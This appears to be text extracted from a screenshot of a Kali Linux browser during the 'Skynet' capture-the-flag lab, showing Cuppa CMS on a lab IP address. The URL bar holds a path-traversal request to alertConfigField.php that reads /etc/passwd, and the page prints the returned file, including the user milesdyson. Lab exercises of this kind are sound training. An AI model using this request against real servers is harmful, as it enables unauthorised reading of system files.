 Skynet
SquirrelMail 1.4.23 [SVN]
10.10.68.81/45kra24zxs28v3y
Cuppa CMS
10.10.68.81/45kra24zxs28v3y
10.10.68.81/45kra24zxs28
New Tab
10.10.68.81/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
8
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
How to Crack & Install ...
GitHub - aircrack-ng/r...
Ice Drive
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false